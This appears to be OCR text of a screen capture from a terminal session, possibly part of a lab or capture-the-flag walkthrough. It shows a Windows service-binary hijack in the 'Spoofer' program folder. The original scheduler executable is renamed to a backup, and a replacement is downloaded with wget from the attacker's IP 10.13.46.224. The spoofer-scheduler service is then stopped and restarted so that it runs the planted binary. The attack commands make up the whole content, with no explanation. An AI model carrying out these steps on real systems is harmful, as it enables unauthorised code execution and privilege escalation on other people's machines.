 1 2 3 4 10.13.46.224 21:07
SSH
File Actions Edit View Help
VPN × Web-Server × SSH ×
-a---- 7/24/2020 9:31 PM 16772 CHANGES.txt
-a---- 7/16/2020 7:23 PM 7537 firewall.vbs
-a---- 7/24/2020 9:31 PM 82272 LICENSE.txt
-a---- 7/24/2020 9:31 PM 3097 README.txt
-a---- 7/24/2020 9:31 PM 48776 restore.exe
-a---- 7/20/2020 11:12 PM 575488 scamper.exe
-a---- 6/30/2023 6:57 PM 152 shortcuts.ini
-a---- 7/24/2020 9:31 PM 4315064 spoofer-cli.exe
-a---- 7/24/2020 9:31 PM 16171448 spoofer-gui.exe
-a---- 7/24/2020 9:31 PM 4064696 spoofer-prober.exe
-a---- 7/24/2020 9:31 PM 8307640 spoofer-scheduler-backup.exe
-a---- 3/16/2024 1:55 AM 14 test.txt
-a---- 7/24/2020 9:31 PM 667 THANKS.txt
-a---- 7/24/2020 9:31 PM 217416 uninstall.exe
PS C:\Program Files (x86)\Spoofer> wget http://10.13.46.224/spoofer-scheduler.exe -o spoofer-scheduler.exe
PS C:\Program Files (x86)\Spoofer> sc.exe stop spoofer-scheduler.exe
[SC] OpenService FAILED 1060:
The specified service does not exist as an installed service.
PS C:\Program Files (x86)\Spoofer> sc.exe stop spoofer-scheduler
SERVICE_NAME: spoofer-scheduler
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×2
WAIT_HINT : 0×0
PS C:\Program Files (x86)\Spoofer> sc.exe start spoofer-scheduler